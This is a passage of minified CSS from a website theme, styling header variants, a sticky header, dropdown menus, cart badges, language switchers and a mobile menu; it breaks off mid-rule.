.gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-3 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-3 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-3 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-3 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-3 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-3 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-3 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-3 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-3 .gt-elements .gt-social-links li a,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-3 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-3 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3.gt-style-4{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo{display:none}.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a,.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-5.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-5 .gt-logo{text-align:center}.gt-header.gt-style-5 .gt-logo.gt-text-logo a,.gt-header.gt-style-5 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-5 .gt-content{display:flex;justify-content:space-between;margin:20px 0 0}.gt-header.gt-style-5 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-5 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-5 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-5 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-5 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-5 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-5 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-5 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-5 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-5 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-5 .gt-elements .gt-social-links li a,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-5 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-5 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5.gt-style-6{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo{display:none}.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a,.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header{padding:25px 0;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1);z-index:30;position:fixed;top:0;left:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.admin-bar .gt-sticky-header{top:32px}.gt-sticky-header.gt-active{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-sticky-header .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-sticky-header .gt-logo.gt-text-logo a,.gt-sticky-header .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-sticky-header .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-sticky-header .gt-navbar{padding:0;margin:0}.gt-sticky-header .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-sticky-header .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:235px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-sticky-header .gt-navbar .gt-menu>li>a,.gt-sticky-header .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-sticky-header .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-sticky-header .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-sticky-header .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-sticky-header .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-sticky-header .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-sticky-header .gt-elements .gt-user-box>li>a,.gt-sticky-header .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-sticky-header .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-elements .gt-user-box>li>a:focus,.gt-sticky-header .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-sticky-header .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-sticky-header .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-sticky-header .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-sticky-header .gt-elements .gt-cart svg{width:17px;height:17px}.gt-sticky-header .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#222;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#fff}.gt-sticky-header .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-sticky-header .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-sticky-header .gt-elements .gt-social-links li a,.gt-sticky-header .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-sticky-header .gt-language .gt-active-language{cursor:pointer}.gt-sticky-header .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-sticky-header .gt-language .gt-language-switcher ul li a,.gt-sticky-header .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-sticky-header .gt-language .gt-language-switcher ul li a:focus,.gt-sticky-header .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a,.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-sticky-header .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-header{display:none;padding:20px 0;top:0;left:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;position:relative;z-index:21;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-mobile-header .gt-container{display:flex;justify-content:space-between;align-items:center}.gt-mobile-header .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-header.gt-mobile-menu-bars-actived{-webkit-transition:.9s;-moz-transition:.9s;-o-transition:.9s;-ms-transition:.9s;transition:.9s;top:-100%;position:absolute}.gt-mobile-header .gt-menu-icon svg{height:18px;fill:currentColor;cursor:pointer}.gt-mobile-background{visibility:hidden;opacity:0;top:0;bottom:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-background.gt-mobile-background-opened{visibility:visible;overflow:hidden;opacity:1;background:rgba(0,0,0,.48);position:fixed;height:120%;z-index:20;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu{background:#000;position:fixed!important;top:0;left:-100%;z-index:21;width:450px;max-width:100%;box-shadow:0 0 20px #d9d9d9;box-shadow:0 0 20px rgba(0,0,0,.16);height:100%;overflow-y:auto;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu.gt-mobile-menu-opened{left:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-menu{padding:0;margin:0;width:100%;list-style:none}.gt-mobile-menu .gt-menu .gt-caret{position:absolute;right:0;z-index:10;cursor:pointer;height:44px;width:30px;padding:7px;top:0;margin:auto;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;-ms-transition:.5s;transition:.5s}.gt-mobile-menu .gt-menu li .dropdown .gt-caret{top:-5px}.gt-mobile-menu .gt-menu li.open>.gt-caret{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-navbar-collapse{margin:0;padding:0;display:block!important}.gt-mobile-menu .gt-top{padding:30px;background:#fff}.admin-bar .gt-mobile-menu .gt-top{padding-top:60px}.gt-mobile-menu .gt-top .gt-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:30px}.gt-mobile-menu .gt-top .gt-inner .gt-menu-icon svg{width:12px;height:12px;color:#000;cursor:pointer}.gt-mobile-menu .gt-top .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-menu .gt-top .gt-menu>li{position:relative}.gt-mobile-menu .gt-top .gt-menu>li a,.gt-mobile-menu .gt-top .gt-menu>li a:visited{display:block;font-size:.8462rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;padding:13px 0;border-bottom:1px solid #eaeaea;background:0 0}.gt-mobile-menu .gt-top .gt-menu>li:last-child a,.gt-mobile-menu .gt-top .gt-menu>li:last-child a:visited{border-bottom:0}.gt-mobile-menu .gt-top .gt-menu>li a>svg{display:none}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;position:relative;box-shadow:none;float:none;border:0;margin-left:15px;padding:9px 0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu .gt-dropdown-menu{padding:0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a,.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a:visited{border-bottom:0;padding:9px 0}.gt-mobile-menu .gt-bottom{color:#fff;padding:30px}.gt-mobile-menu .gt-bottom .gt-cart{margin:0 0 25px;position:relative}.gt-mobile-menu .gt-bottom .gt-cart svg{width:20px;height:20PX;stroke:#fff}.gt-mobile-menu .gt-bottom .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-10px;left:20px;color:#222}.gt-mobile-menu .gt-bottom .gt-social-links{list-style:none;padding:0;margin:0 -5px 25px -5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-social-links li a,.gt-mobile-menu .gt-bottom .gt-social-links li a:visited{display:block;font-size:1.154rem;padding:5px;color:#fff}.gt-mobile-menu .gt-bottom .gt-user-box{list-style:none;padding:0 10px;margin:0;font-size:.9231rem;text-transform:uppercase;border-radius:5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 